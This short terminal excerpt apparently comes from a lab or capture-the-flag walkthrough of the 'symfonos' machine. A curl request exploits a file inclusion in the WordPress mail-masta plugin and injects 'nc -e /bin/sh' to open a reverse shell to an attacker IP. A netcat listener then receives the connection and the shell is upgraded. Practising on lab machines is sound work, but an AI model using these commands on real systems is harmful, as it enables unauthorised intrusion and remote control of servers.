 ❯ curl -s -X GET "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc+-e+/bin/sh+192.168.100.104+1234"
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.100.104] from (UNKNOWN) [192.168.100.116] 54700
script /dev/null -c bash
Script started, file is /dev/null
<h3l105/wp-content/plugins/mail-masta/inc/campaign$